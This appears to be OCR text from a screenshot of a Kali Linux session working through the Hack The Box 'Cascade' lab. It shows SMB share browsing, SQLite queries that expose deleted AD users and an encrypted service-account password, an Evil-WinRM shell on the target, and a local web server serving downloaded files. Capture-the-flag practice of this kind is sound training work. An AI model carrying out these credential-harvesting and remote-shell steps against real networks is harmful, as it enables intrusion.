 File Machine View Input Devices Help
Applications Places Terminator Jul 4 10:20
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 95x22
smb: \x64\> cd ..
smb: \> dir
. D 0 Wed Jan 29 13:01:26 2020
.. D 0 Wed Jan 29 13:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \> cd DB
smb: \DB\> dir
. D 0 Tue Jan 28 16:40:59 2020
.. D 0 Tue Jan 28 16:40:59 2020
Audit.db An 24576 Tue Jan 28 16:39:24 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \DB\>
kali@kali: ~/Desktop/HTB/Cascade 95x25
sqlite> select * from DeletedUserAudit
...> ;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from Misc;
sqlite>
kali@kali: ~/Desktop/
1 ×
┌──(kali㉿kali)
-[~/D┌──(kali┌─
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-
[~/D┌──(kali㉿ka
kali@kali: ~/Desktop/HTB/Cascade 47x22
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:bee
f::25ad:c8c1:4726:d659
Link-local IPv6 Address . . . . . : fe80::25
ad:c8c1:4726:d659%15
IPv4 Address. . . . . . . . . . . : 10.10.10
.182
Subnet Mask . . . . . . . . . . . : 255.255.
255.0
Default Gateway . . . . . . . . . : fe80::25
0:56ff:feb9:6ca8%15
10.10.10
.2
Tunnel adapter isatap.{603B363A-A965-4463-A4D0-
A8850F844E1E}:
Media State . . . . . . . . . . . : Media di
sconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\Users\s.smith\Desktop>
kali@kali: ~/Desktop/HTB/Cascade 124x22
192.168.0.28 - - [04/Jul/2022 09:58:04] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.28 - - [04/Jul/2022 09:58:08] "GET /CascAudit.exe HTTP/1.1" 200 -
192.168.0.28 - - [04/Jul/2022 09:59:03] "GET /RunAudit.bat HTTP/1.1" 200 -
192.168.0.28 - - [04/Jul/2022 09:59:38] "GET / HTTP/1.1" 200 -
192.168.0.28 - - [04/Jul/2022 09:59:39] code 404, message File not found
192.168.0.28 - - [04/Jul/2022 09:59:39] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.28 - - [04/Jul/2022 09:59:40] "GET /Audit.db HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat RunAudit.bat 130 ×
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.28 - - [04/Jul/2022 10:03:36] "GET / HTTP/1.1" 200 -
192.168.0.28 - - [04/Jul/2022 10:03:36] code 404, message File not found
192.168.0.28 - - [04/Jul/2022 10:03:36] "GET /favicon.ico HTTP/1.1" 404 -